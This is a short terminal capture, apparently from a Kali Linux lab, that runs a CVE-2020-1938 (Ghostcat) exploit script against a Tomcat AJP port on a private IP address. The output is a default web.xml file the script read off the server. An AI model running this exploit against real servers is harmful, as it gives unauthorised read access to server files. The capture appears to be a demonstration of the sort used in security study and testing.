 (kali㉿kali)-[~/Desktop/CVE-2020-1938]
$ python CVE-2020-1938.py -p 8009 -f /WEB-INF/web.xml 192.168.0.168
Getting resource at ajp13://192.168.0.168:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
(kali㉿kali)-[~/Desktop/CVE-2020-1938]
$